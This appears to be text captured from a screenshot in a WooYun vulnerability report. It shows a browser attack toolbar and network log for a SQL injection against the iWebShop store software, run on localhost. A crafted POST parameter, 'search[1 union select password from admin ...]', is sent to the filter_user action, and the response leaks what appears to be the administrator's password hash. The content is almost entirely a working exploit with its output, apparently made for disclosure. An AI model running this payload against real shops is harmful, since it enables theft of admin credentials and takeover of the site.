 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/iwebshop/index.php?controller=block&action=filter_user
Split URL
Execute
Enable Post data Enable Referrer
Post data search[1 union select password from admin order by 1 limit 1 -- ]=x
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.php?controller=block&ac 200 OK localhost 108 B 127.0.0.1:80
参数 头信息 Post 响应 HTML 缓存 Cookies
<script type="text/javascript">parent.searchUserCallback("0192023a7bbd73250516f069df18b500");</script
>
1 个请求 108 B
www.wooyun.org